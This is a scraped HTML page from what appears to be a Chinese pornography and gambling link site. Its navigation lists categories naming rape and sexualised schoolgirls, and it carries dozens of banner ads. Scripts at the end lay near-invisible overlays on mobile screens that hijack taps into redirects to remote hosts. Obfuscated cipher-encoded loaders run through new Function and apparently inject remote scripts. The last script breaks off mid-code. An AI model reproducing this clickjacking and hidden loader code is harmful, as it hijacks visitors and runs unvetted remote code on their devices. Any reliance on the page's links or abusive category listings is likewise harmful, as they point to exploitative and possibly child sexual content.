

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdzqhxjx.com/news/18158.html
body_size: 10639
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.sdzqhxjx.com","wapurl":"www.sdzqhxjx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.sdzqhxjx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 